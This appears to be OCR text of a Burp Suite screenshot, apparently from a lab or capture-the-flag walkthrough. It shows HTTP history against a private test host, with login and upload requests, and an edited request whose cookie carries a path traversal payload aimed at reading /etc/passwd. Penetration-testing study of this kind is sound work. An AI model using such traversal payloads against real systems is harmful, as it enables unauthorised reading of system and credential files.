 Burp Suite Professional v1.7.13 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited S
1 http://192.168.0.67 GET /?page=login 2
2 http://192.168.0.67 GET /?page=login 2
3 http://192.168.0.67 POST /?page=login 3
4 http://192.168.0.67 GET /?page=upload 2
5 http://detectportal.firefox.com GET /success.txt 2
6 http://192.168.0.67 POST /?page=upload 2
7 http://192.168.0.67 GET /upload/3208fd203ca8fdfa13bc98a... 2
8 http://192.168.0.67 GET / 2
9 http://192.168.0.67 GET / 2
Original request Edited request Response
Raw Params Headers Hex
GET / HTTP/1.1
Host: 192.168.0.67
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.67/
Cookie: lang=../../../../etc/passwd
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches